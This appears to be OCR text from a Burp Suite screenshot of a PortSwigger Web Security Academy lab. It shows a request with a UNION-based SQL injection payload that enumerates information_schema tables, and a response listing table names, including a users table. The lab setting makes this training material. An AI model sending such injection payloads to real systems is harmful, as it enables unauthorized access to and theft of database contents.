 Send
Cancel
Explore request in Burp AT
Target: https://0ac9004f04b0253f806d
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts' UNION
SELECT table_name, NULL from information_schema.tables-- HTTP
/2
2 Host:
0ac9004f04b0253f806da301000e0023.web-security-academy.net
3 Cookie: session=6fCBHMdVv3foynq6HHrjrRwaNbsS0Xgq
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac9004f04b0253f806da301000e0023.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
391 <tr>
392 <th>
pg_depend
</th>
393 </tr>
394 <tr>
395 <th>
pg_subscription
</th>
396 </tr>
397 <tr>
398 <th>
pg_subscription_rel
</th>
399 </tr>
400 <tr>
401 <th>
users_ypbwpv
</th>
402 </tr>
403 <tr>
404 <th>
columns
</th>
405 </tr>
406 <tr>
407 <th>
pg_stat_xact_user_tables
</th>
408 </tr>
users
2 matches
Done